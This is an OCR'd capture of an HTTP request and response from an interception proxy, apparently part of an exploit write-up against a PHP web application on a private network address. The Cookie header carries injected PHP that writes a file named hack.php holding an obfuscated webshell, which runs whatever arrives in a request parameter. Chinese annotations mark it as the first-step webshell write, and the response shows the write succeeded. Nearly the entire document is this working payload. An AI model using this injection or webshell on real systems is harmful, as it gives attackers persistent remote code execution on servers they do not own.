 Request
Pretty Raw \n Actions
1 GET /general/test1.php HTTP/1.1
2 Host: 192.168.121.147:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
第一步写入的webshell
8 Connection: close
9 Cookie: var_dump(file_put_contents('hack.php','<?php $__="assers";++$__;
$__($_REQUEST[x]);'));
二次写入
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 25 Oct 2022 06:23:45 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 8
9
10 int(43)
11